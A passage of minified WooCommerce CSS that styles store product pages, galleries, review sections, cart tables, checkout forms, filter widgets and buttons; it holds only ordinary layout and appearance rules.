.quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;transform:rotate(-45deg);box-sizing:content-box}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6a6a6a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#b3af54;color:#fff;font-size:.857em;z-index:9}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .star-rating{font-size:.857em}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(132,132,132,.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #cfc8d8;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #cfc8d8;padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9e6ed;color:#816e99}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before{content:" ";display:table}.woocommerce #reviews #comments .add_review::after{clear:both}.woocommerce #reviews #comments h2{clear:none}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist::after{clear:both}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#e9e6ed;border:1px solid #e1dde7;margin:0;box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0}.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist li .comment-text::after{clear:both}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li::before{content:""}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star}.woocommerce .star-rating::before{content:"sssss";color:#cfc8d8;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{content:" ";display:table}.woocommerce .woocommerce-product-rating::after{clear:both}.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgba(0,0,0,.025)}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:9px 12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.woocommerce table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:"↓";display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.cart_list li dl::after,.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #e9e6ed;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0 6px;border-style:solid;border-color:#1e85be transparent transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{cursor:pointer;margin:0}.woocommerce form .form-row .required{color:red;font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal}.woocommerce form .form-row textarea{height:4em;line-height:1.5;display:block;box-shadow:none}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid label{color:#a00}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#6dc22e}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none outside}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce ul.order_details{margin:0 0 3em;list-style:none}.woocommerce ul.order_details::after,.woocommerce ul.order_details::before{content:" ";display:table}.woocommerce ul.order_details::after{clear:both}.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #cfc8d8;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{margin-bottom:0;padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e037";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e02d";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{content:" ";display:table}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after{clear:both}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:#a00}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:#a00;vertical-align:inherit;margin-right:.5em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#7f54b3;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#7f54b3}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#35224c;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_rating_filter ul li::before{content:" ";display:table}.woocommerce .widget_rating_filter ul li::after{clear:both}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:#a00}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) 